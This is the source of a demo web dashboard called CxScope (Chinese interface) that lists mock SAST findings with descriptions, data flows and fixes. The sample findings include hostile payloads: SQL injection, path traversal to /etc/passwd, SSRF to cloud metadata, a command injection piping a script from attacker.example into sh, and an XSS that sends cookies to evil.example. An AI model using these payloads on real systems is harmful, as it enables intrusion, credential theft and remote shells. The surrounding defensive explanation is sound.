  display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: 14px;
  box-shadow: var(--shadow-lg);
  transform: translateY(10px) scale(.985); transition: transform .2s cubic-bezier(.22, .8, .26, 1);
  overflow: hidden;
}
.modal-layer.open .modal { transform: none; }
.modal-head {
  display: flex; align-items: flex-start; gap: 12px;
  padding: 16px 18px 13px; border-bottom: 1px solid var(--border); flex: none;
}
.modal-head .m-title { font-size: 15px; font-weight: 700; letter-spacing: -.2px; }
.modal-head .m-sub { color: var(--muted); font-size: 12px; margin-top: 2px; }
.modal-head .close { margin-left: auto; flex: none; }
.modal-body { padding: 16px 18px; overflow-y: auto; min-height: 0; }
.modal-foot {
  display: flex; align-items: center; gap: 8px; justify-content: flex-end;
  padding: 12px 18px; border-top: 1px solid var(--border); background: var(--panel-2); flex: none;
}
.modal-foot .spacer { flex: 1; }
.modal-foot .tip { color: var(--faint); font-size: 11.5px; }

/* 详情弹窗（Demo 3 使用） */
.detail-modal-layer .modal { width: 980px; max-width: 96vw; }
.detail-modal-layer .detail-content { padding: 0; }
.detail-modal-layer .dt-head { padding-top: 16px; }
.detail-modal-layer .dt-body { padding-bottom: 10px; }
.detail-modal-scroll { overflow-y: auto; min-height: 0; }

/* --------------------------------------------------------------------------
   登录遮罩
   -------------------------------------------------------------------------- */
.login-overlay {
  position: fixed; inset: 0; z-index: 120;
  display: flex; align-items: center; justify-content: center; padding: 30px;
  background:
    radial-gradient(1200px 620px at 12% -10%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 620px at 100% 110%, rgba(14, 165, 233, .14), transparent 55%),
    linear-gradient(160deg, #f7f9fd 0%, #e9eef7 55%, #e3eaf6 100%);
  transition: opacity .28s;
}
.login-overlay::before {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background-image: linear-gradient(rgba(100, 116, 139, .07) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(100, 116, 139, .07) 1px, transparent 1px);
  background-size: 34px 34px;
  mask-image: radial-gradient(900px 600px at 50% 40%, #000 30%, transparent 75%);
}
.login-overlay.closing { opacity: 0; }
.login-card {
  position: relative; width: 460px; max-width: 94vw;
  background: rgba(255, 255, 255, .92); backdrop-filter: blur(14px);
  border: 1px solid rgba(148, 163, 184, .35); border-radius: 18px;
  box-shadow: 0 30px 90px rgba(15, 23, 42, .18);
  padding: 28px 30px 24px;
}
.login-brand { display: flex; align-items: center; gap: 9px; margin-bottom: 22px; }
.login-brand .logo { width: 30px; height: 30px; border-radius: 8px; background: linear-gradient(135deg, #2563eb, #06b6d4); display: flex; align-items: center; justify-content: center; color: #fff; font-weight: 800; font-size: 15px; box-shadow: 0 6px 16px rgba(37, 99, 235, .35); }
.login-brand .bn { font-weight: 750; font-size: 14.5px; letter-spacing: -.2px; }
.login-brand .bs { color: var(--faint); font-size: 11px; border-left: 1px solid var(--border-strong); padding-left: 8px; }
.login-card h1 { margin: 0 0 5px; font-size: 21px; letter-spacing: -.6px; }
.login-card .lead { margin: 0 0 20px; color: var(--muted); font-size: 12.5px; line-height: 1.65; }
.login-card label.fl { display: flex; align-items: center; justify-content: space-between; font-size: 12px; color: var(--text-2); font-weight: 600; margin-bottom: 6px; }
.login-card label.fl a { font-weight: 500; font-size: 11.5px; }
.login-card textarea {
  width: 100%; height: 88px; resize: none;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: #fff; padding: 10px 12px;
  font-family: var(--mono); font-size: 12px; line-height: 1.6; color: var(--text);
  transition: border-color .15s, box-shadow .15s;
}
.login-card textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.login-card textarea::placeholder { font-family: var(--font); color: var(--faint); }
.login-row { display: flex; align-items: center; gap: 10px; margin-top: 16px; }
.login-row .btn.primary { height: 40px; flex: 1; font-size: 14px; border-radius: var(--radius-sm); }
.login-error { min-height: 18px; color: var(--high); font-size: 12px; margin-top: 8px; }
.login-hint { margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm); background: rgba(37, 99, 235, .06); border: 1px dashed rgba(37, 99, 235, .28); color: var(--muted); font-size: 11.5px; line-height: 1.6; }
.login-hint b { color: var(--primary); font-weight: 650; }
.login-foot { display: flex; align-items: center; justify-content: center; gap: 6px; margin-top: 16px; color: var(--faint); font-size: 11px; }

/* 深色主题登录 */
body[data-theme="dark"] .login-overlay {
  background:
    radial-gradient(1100px 600px at 15% -5%, rgba(59, 130, 246, .22), transparent 60%),
    radial-gradient(1000px 640px at 100% 110%, rgba(6, 182, 212, .16), transparent 55%),
    linear-gradient(160deg, #060b16 0%, #08101f 60%, #060b16 100%);
}
body[data-theme="dark"] .login-overlay::before {
  background-image: linear-gradient(rgba(148, 163, 184, .08) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .08) 1px, transparent 1px);
}
body[data-theme="dark"] .login-card { background: rgba(14, 24, 48, .86); border-color: rgba(59, 130, 246, .22); }
body[data-theme="dark"] .login-brand .bs { border-color: var(--border); }
body[data-theme="dark"] .login-card textarea { background: rgba(6, 11, 22, .6); }
body[data-theme="dark"] .login-hint { background: rgba(59, 130, 246, .09); border-color: rgba(59, 130, 246, .3); }

/* --------------------------------------------------------------------------
   设置弹窗
   -------------------------------------------------------------------------- */
.settings-block { border: 1px solid var(--border); border-radius: var(--radius); padding: 14px; background: var(--panel-2); }
.settings-block + .settings-block { margin-top: 12px; }
.settings-block .sb-title { display: flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 700; color: var(--text-2); margin-bottom: 10px; }
.settings-block .sb-title .en { color: var(--faint); font-size: 10px; letter-spacing: .5px; text-transform: uppercase; font-weight: 500; }
.field { margin-bottom: 10px; }
.field:last-child { margin-bottom: 0; }
.field > label { display: flex; align-items: center; justify-content: space-between; font-size: 11.5px; color: var(--muted); font-weight: 600; margin-bottom: 5px; }
.field input[type="text"], .field input[type="password"], .field select, .field textarea {
  width: 100%; height: 34px; padding: 0 10px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text); font-size: 12.5px;
}
.field textarea { height: 64px; padding: 8px 10px; resize: none; font-family: var(--mono); font-size: 11.5px; }
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.secret-wrap { position: relative; }
.secret-wrap input { padding-right: 40px; }
.secret-wrap .eye { position: absolute; right: 4px; top: 50%; transform: translateY(-50%); }
.parse-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; margin-top: 10px; }
.parse-grid .pg { background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-xs); padding: 7px 10px; }
.parse-grid .pg .k { color: var(--faint); font-size: 10px; letter-spacing: .4px; text-transform: uppercase; }
.parse-grid .pg .v { font-size: 12px; font-weight: 600; margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.settings-foot { display: flex; gap: 8px; align-items: center; margin-top: 14px; }
.settings-foot .spacer { flex: 1; }

/* --------------------------------------------------------------------------
   本地扫描弹窗
   -------------------------------------------------------------------------- */
.scan-lead { color: var(--muted); font-size: 12.5px; line-height: 1.65; margin: 0 0 12px; }
.scan-callout { display: flex; gap: 9px; align-items: flex-start; padding: 9px 11px; border-radius: var(--radius-sm); background: var(--primary-soft); color: var(--text-2); font-size: 11.8px; line-height: 1.6; margin-bottom: 14px; }
.scan-callout .i { color: var(--primary); font-weight: 700; }
.scan-folders { display: flex; flex-direction: column; gap: 8px; }
.scan-folder-row {
  display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px;
  gap: 8px; align-items: center;
  padding: 9px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2);
}
.scan-folder-row .idx { color: var(--faint); font-size: 11px; font-weight: 700; text-align: center; }
.scan-folder-row .path-wrap { position: relative; display: flex; align-items: center; gap: 6px; }
.scan-folder-row input {
  width: 100%; height: 30px; padding: 0 9px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-xs);
  background: var(--panel); color: var(--text); font-size: 11.8px; font-family: var(--mono);
}
.scan-folder-row input.pname { font-family: var(--font); }
.scan-folder-row input:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 2px var(--primary-ring); }
.scan-folder-row .browse { flex: none; height: 30px; padding: 0 8px; font-size: 11.5px; }
.scan-folder-row .remove { color: var(--faint); }
.scan-folder-row .remove:hover { color: var(--high); }
.scan-folder-labels { display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px; gap: 8px; padding: 0 9px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; margin-bottom: 5px; }
.scan-progress { display: flex; flex-direction: column; gap: 8px; margin-top: 12px; }
.scan-prog-row { display: grid; grid-template-columns: 180px minmax(0, 1fr) 92px; gap: 10px; align-items: center; padding: 8px 10px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2); font-size: 11.8px; }
.scan-prog-row .pname2 { font-weight: 600; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.scan-prog-row .bar { height: 6px; border-radius: 3px; background: var(--panel-3); overflow: hidden; }
.scan-prog-row .bar > i { display: block; height: 100%; width: 0; border-radius: 3px; background: linear-gradient(90deg, var(--primary), #06b6d4); transition: width .35s ease; }
.scan-prog-row .st { color: var(--muted); font-size: 11px; text-align: right; white-space: nowrap; }
.scan-prog-row.done .st { color: var(--ok); font-weight: 600; }
.scan-prog-row.done .bar > i { background: var(--ok); }
.scan-options { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; margin-top: 14px; padding-top: 13px; border-top: 1px dashed var(--border); }
.scan-options .opt { display: flex; align-items: center; gap: 7px; color: var(--text-2); font-size: 12px; }
.scan-options input[type="checkbox"] { accent-color: var(--primary); width: 14px; height: 14px; }
.scan-options input[type="text"] { height: 30px; padding: 0 8px; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--text); font-size: 12px; width: 130px; }
.scan-summary { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm); background: var(--ok-soft); color: var(--ok); font-size: 12.5px; font-weight: 600; }
.scan-summary .sub { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   Toast
   -------------------------------------------------------------------------- */
.toast-stack { position: fixed; right: 20px; bottom: 20px; z-index: 200; display: flex; flex-direction: column; gap: 8px; align-items: flex-end; pointer-events: none; }
.toast {
  display: flex; align-items: center; gap: 9px;
  padding: 9px 13px; border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text-2);
  border: 1px solid var(--border); box-shadow: var(--shadow);
  font-size: 12.5px; max-width: 420px;
  animation: toastIn .18s ease-out;
  pointer-events: auto;
}
.toast.ok { border-left: 3px solid var(--ok); }
.toast.err { border-left: 3px solid var(--high); }
.toast.info { border-left: 3px solid var(--primary); }
.toast.leaving { animation: toastOut .2s forwards; }
@keyframes toastIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }
@keyframes toastOut { to { opacity: 0; transform: translateY(6px); } }

/* --------------------------------------------------------------------------
   通用工具
   -------------------------------------------------------------------------- */
.divider { height: 1px; background: var(--border); margin: 10px 0; }
.badge-soft { display: inline-flex; align-items: center; gap: 5px; padding: 2px 8px; border-radius: 6px; background: var(--panel-3); color: var(--muted); font-size: 11px; }
.kbd { font-family: var(--mono); font-size: 10.5px; padding: 1px 5px; border: 1px solid var(--border-strong); border-bottom-width: 2px; border-radius: 4px; color: var(--muted); background: var(--panel); }
[data-conn] { transition: opacity .2s; }

/* ============================ Demo 1 布局 ============================ */
body {
  background: linear-gradient(180deg, #f4f7fb 0%, #edf1f7 55%, #e9eef6 100%);
}

#app { height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 62px; display: flex; align-items: center; gap: 16px;
  padding: 0 20px; background: var(--panel);
  border-bottom: 1px solid var(--border);
  box-shadow: 0 1px 0 rgba(15, 23, 42, .02), 0 8px 24px -22px rgba(15, 23, 42, .35);
  position: relative; z-index: 30;
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .2px; }
.demo-badge {
  margin-left: 4px; flex: none;
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: var(--primary); background: var(--primary-soft);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  padding: 3px 8px; border-radius: 999px; white-space: nowrap;
}
.back-link { color: var(--faint); font-size: 11.5px; margin-left: 2px; white-space: nowrap; }
.back-link:hover { color: var(--primary); }

/* 顶栏筛选（项目 / 分支 / 扫描时间 同一排） */
.filter-row { display: flex; align-items: center; gap: 9px; flex: 1; min-width: 0; padding-left: 6px; }
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 看板工具条 */
.board-toolbar {
  flex: none; display: flex; align-items: center; justify-content: space-between;
  gap: 14px; padding: 12px 20px 11px; flex-wrap: wrap;
}
.sev-chips { display: flex; align-items: center; gap: 7px; flex-wrap: wrap; }
.sev-chips .divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 4px; opacity: .7; }
.total-chip { color: var(--muted); font-size: 12px; margin-left: 2px; }
.total-chip b { color: var(--text); font-weight: 750; }
.toolbar-right { display: flex; align-items: center; gap: 8px; }
.count { color: var(--faint); font-size: 12px; padding: 0 4px; }

/* 看板主体：占满剩余高度，仅表格内部滚动 */
.board { flex: 1; min-height: 0; padding: 0 20px 18px; display: flex; }
.board .table-wrap { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

table.results thead th { padding-top: 11px; padding-bottom: 11px; }
table.results tbody tr { height: 50px; }

/* 筛选为空时的提示 */
.empty-row .empty-state { height: 300px !important; }

@media (max-width: 1280px) {
  .brand .sub, .back-link { display: none; }
  .searchbox { min-width: 170px; }
  .demo-badge { display: none; }
}
@media (max-width: 1024px) {
  .topbar { height: auto; flex-wrap: wrap; padding: 10px 14px; }
  .filter-row { order: 3; width: 100%; padding-left: 0; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ======================= 顶栏：项目 / 分支 / 扫描时间 同一排 ======================= -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · SAST 漏洞看板</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 1 · 经典控制台</span>
    <a class="back-link" href="index.html">← 全部 Demo</a>

    <div class="filter-row">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选）">
          <span class="lbl">项目</span>
          <span class="val">全部项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最近一次扫描</option></select>
      </label>
    </div>

    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ======================= 严重级别筛选 + 搜索 ======================= -->
  <section class="board-toolbar">
    <div class="sev-chips" id="sevChips">
      <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
      <span class="divider-v"></span>
      <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    </div>
    <div class="toolbar-right">
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
      <span class="count" id="resultCount"></span>
      <button class="btn ghost" id="resetFiltersBtn" type="button">重置</button>
      <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
    </div>
  </section>

  <!-- ======================= 结果表格（内部滚动） ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
    </div>
  </main>
</div>

<script>
window.MOCK = {"tenant":{"name":"acme","region":"eu","iam":"eu.iam.checkmarx.net","api":"eu.ast.checkmarx.net","web":"https://acme.checkmarx.net","user":"lijing@acme.example"},"projects":[{"id":"p-1001","name":"payment-service","repo":"git.corp/acme/payment-service","team":"支付中台","color":"#2563eb"},{"id":"p-1002","name":"user-center","repo":"git.corp/acme/user-center","team":"用户中心","color":"#7c3aed"},{"id":"p-1003","name":"web-portal","repo":"git.corp/acme/web-portal","team":"门户前端","color":"#0891b2"}],"scans":[{"id":"s-1001-a","projectId":"p-1001","branch":"main","createdAt":"2026-10-31T09:12:00+08:00","duration":"6m 41s","engine":"SAST"},{"id":"s-1001-b","projectId":"p-1001","branch":"release/1.8","createdAt":"2026-10-20T15:40:00+08:00","duration":"6m 05s","engine":"SAST"},{"id":"s-1002-a","projectId":"p-1002","branch":"main","createdAt":"2026-11-01T14:05:00+08:00","duration":"4m 22s","engine":"SAST"},{"id":"s-1002-b","projectId":"p-1002","branch":"develop","createdAt":"2026-10-28T10:20:00+08:00","duration":"4m 18s","engine":"SAST"},{"id":"s-1003-a","projectId":"p-1003","branch":"main","createdAt":"2026-10-30T18:32:00+08:00","duration":"3m 47s","engine":"SAST"},{"id":"s-1003-b","projectId":"p-1003","branch":"develop","createdAt":"2026-10-18T11:05:00+08:00","duration":"3m 51s","engine":"SAST"}],"findings":[{"id":"f-001","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/payment/PaymentServiceImpl.java","line":142,"column":21,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:18:00+08:00","description":"应用将 HTTP 请求参数 orderNo 直接拼接进 SQL 语句并执行，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库中的支付订单数据。","attackVector":"攻击者在订单查询接口的 orderNo 参数中注入 SQL 片段，例如：' OR '1'='1' -- 可绕过订单归属校验并返回全部订单；也可使用 UNION 查询读取用户表。","payload":"GET /api/payments?orderNo=1%27%20OR%20%271%27%3D%271%27%20--%20","dataFlow":[{"file":"PaymentController.java","line":66,"label":"source","code":"String orderNo = request.getParameter(\"orderNo\");"},{"file":"PaymentServiceImpl.java","line":139,"label":"propagator","code":"String sql = \"SELECT * FROM t_payment WHERE order_no = '\" + orderNo + \"'\";"},{"file":"PaymentServiceImpl.java","line":142,"label":"sink","code":"stmt.executeQuery(sql);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 注入"},{"id":"f-002","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":798,"queryName":"Hardcoded Password","groupName":"Credentials Management","language":"Java","fix":"Hardcoded Password","file":"src/main/java/com/acme/payment/config/DBConfig.java","line":23,"column":36,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-31T09:16:00+08:00","description":"数据库连接口令以明文常量硬编码在源码中，任何可访问仓库的人员都能获取生产数据库凭据，且轮换口令需要重新发版。","attackVector":"攻击者通过代码仓库、制品包反编译或日志泄露获取硬编码口令后，可直接连接数据库进行数据窃取。","payload":"jar -xf payment-service.jar && strings DBConfig.class | grep -i passw","dataFlow":[{"file":"DBConfig.java","line":23,"label":"source","code":"private static final String PASSWORD = \"Passw0rd!\";"},{"file":"DBConfig.java","line":41,"label":"sink","code":"dataSource.setPassword(PASSWORD);"}],"remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"硬编码凭据"},{"id":"f-003","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":327,"queryName":"Weak Hash","groupName":"Cryptography","language":"Java","fix":"Weak Hash","file":"src/main/java/com/acme/payment/util/PasswordUtil.java","line":41,"column":17,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:15:00+08:00","description":"用户口令使用 MD5 加盐哈希存储，MD5 计算速度极快，攻击者可通过 GPU 暴力破解或彩虹表快速还原弱口令。","attackVector":"数据库泄露后，攻击者对 MD5 值离线暴力破解，弱口令可在数分钟内还原，进而撞库登录其他系统。","payload":"hashcat -m 0 -a 0 hashes.txt rockyou.txt","dataFlow":[{"file":"PasswordUtil.java","line":41,"label":"sink","code":"return DigestUtils.md5Hex(password + salt);"}],"remediation":{"summary":"密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。","examples":[{"title":"使用 BCrypt 存储密码","lang":"java","bad":"String hash = DigestUtils.md5Hex(password);","good":"String hash = BCrypt.hashpw(password, BCrypt.gensalt(12));\nboolean ok = BCrypt.checkpw(password, hash);"}],"refs":[{"label":"CWE-327：使用已破解或有风险的加密算法","url":"https://cwe.mitre.org/data/definitions/327.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用已破解或有风险的加密算法"},{"id":"f-004","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":22,"queryName":"Path Traversal","groupName":"Path Traversal","language":"Java","fix":"Path Traversal","file":"src/main/java/com/acme/payment/web/FileController.java","line":87,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:14:00+08:00","description":"报表下载接口使用请求参数拼接文件路径，未限制在报表目录内，攻击者可通过 ../ 读取服务器任意文件。","attackVector":"攻击者请求 /reports/download?name=../../../../etc/passwd 读取系统文件，或读取应用配置中的数据库口令。","payload":"GET /reports/download?name=..%2F..%2F..%2F..%2Fetc%2Fpasswd","dataFlow":[{"file":"FileController.java","line":84,"label":"source","code":"String name = request.getParameter(\"name\");"},{"file":"FileController.java","line":87,"label":"sink","code":"return Files.readAllBytes(Paths.get(REPORT_DIR, name));"}],"remediation":{"summary":"读取文件前先规范化路径，并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。","examples":[{"title":"normalize 后校验根目录","lang":"java","bad":"File f = new File(\"/data/reports/\" + request.getParameter(\"name\"));\nreturn Files.readAllBytes(f.toPath());","good":"Path base = Paths.get(\"/data/reports\").toRealPath();\nPath target = base.resolve(name).normalize().toRealPath();\nif (!target.startsWith(base)) throw new SecurityException(\"非法路径\");"}],"refs":[{"label":"CWE-22：路径遍历","url":"https://cwe.mitre.org/data/definitions/22.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Path_Traversal"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"路径遍历"},{"id":"f-005","projectId":"p-1001","scanId":"s-1001-b","severity":"HIGH","cwe":918,"queryName":"Server-Side Request Forgery (SSRF)","groupName":"SSRF","language":"Java","fix":"SSRF","file":"src/main/java/com/acme/payment/service/WebhookService.java","line":203,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-20T15:44:00+08:00","description":"Webhook 回调地址由商户输入直接发起服务端请求，未校验目标地址，攻击者可探测内网服务或访问云元数据接口。","attackVector":"商户把回调地址填写为 http://169.254.169.254/latest/meta-data/iam/security-credentials/ ，服务端请求后返回临时云凭据。","payload":"POST /api/webhook/test {\"url\":\"http://169.254.169.254/latest/meta-data/\"}","dataFlow":[{"file":"WebhookService.java","line":198,"label":"source","code":"String callback = merchant.getCallbackUrl();"},{"file":"WebhookService.java","line":203,"label":"sink","code":"httpClient.send(HttpRequest.newBuilder(URI.create(callback)).build());"}],"remediation":{"summary":"对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。","examples":[{"title":"校验目标地址与协议","lang":"java","bad":"URL url = new URL(request.getParameter(\"callback\"));\nHttpURLConnection c = (HttpURLConnection) url.openConnection();","good":"URI uri = URI.create(callback);\nif (!\"https\".equals(uri.getScheme()) || isInternalHost(uri.getHost()))\n    throw new IllegalArgumentException(\"非法回调地址\");"}],"refs":[{"label":"CWE-918：服务端请求伪造（SSRF）","url":"https://cwe.mitre.org/data/definitions/918.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Server_Side_Request_Forgery"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"服务端请求伪造（SSRF）"},{"id":"f-006","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":78,"queryName":"Command Injection","groupName":"Command Injection","language":"Java","fix":"Command Injection","file":"src/main/java/com/acme/user/task/BackupTask.java","line":71,"column":12,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:09:00+08:00","description":"后台任务将用户可影响的目录参数拼接进系统命令执行，攻击者可在服务器上执行任意命令，完全控制应用主机。","attackVector":"攻击者触发备份任务并构造 dir 参数为 \"/tmp; curl http://attacker.example/shell.sh | sh\"，即可获得服务器 shell。","payload":"POST /admin/backup {\"dir\":\"/tmp; id > /tmp/pwned\"}","dataFlow":[{"file":"BackupTask.java","line":66,"label":"source","code":"String dir = request.getParameter(\"dir\");"},{"file":"BackupTask.java","line":71,"label":"sink","code":"Runtime.getRuntime().exec(\"tar -czf /backup/data.tgz \" + dir);"}],"remediation":{"summary":"避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。","examples":[{"title":"改用 ProcessBuilder 参数列表","lang":"java","bad":"Runtime.getRuntime().exec(\"tar -czf /backup/\" + request.getParameter(\"dir\") + \".tgz\");","good":"new ProcessBuilder(\"tar\", \"-czf\", backupFile.toString(), safeDir.toString())\n    .redirectErrorStream(true).start(); // safeDir 已白名单校验"}],"refs":[{"label":"CWE-78：OS 命令注入","url":"https://cwe.mitre.org/data/definitions/78.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Command_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"OS 命令注入"},{"id":"f-007","projectId":"p-1002","scanId":"s-1002-a","severity":"HIGH","cwe":79,"queryName":"Stored XSS","groupName":"Cross-Site Scripting","language":"JavaScript","fix":"Stored XSS","file":"src/main/resources/static/js/comment.js","line":58,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:08:00+08:00","description":"评论内容未经转义直接写入 innerHTML，攻击者可提交带脚本的评论，在他人浏览页面时窃取会话令牌并冒用身份。","attackVector":"攻击者发布评论 <img src=x onerror=fetch('https://evil.example/?c='+document.cookie)> ，其他用户查看评论列表时脚本执行。","payload":"<img src=x onerror=alert(document.domain)>","dataFlow":[{"file":"comment.js","line":55,"label":"source","code":"const content = comment.content;"},{"file":"comment.js","line":58,"label":"sink","code":"box.innerHTML = `<li>${content}<\/li>`;"}],"remediation":{"summary":"输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；对富文本使用白名单清洗（如 DOMPurify）。","examples":[{"title":"渲染前转义用户内容","lang":"javascript","bad":"commentBox.innerHTML = \"<div>\" + comment.content + \"<\/div>\";","good":"commentBox.textContent = comment.content;\n// 或使用 DOMPurify.sanitize(comment.content) 后再插入"}],"refs":[{"label":"CWE-79：跨站脚本（XSS）","url":"https://cwe.mitre.org/data/definitions/79.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/xss/"},{"label":"Checkmarx 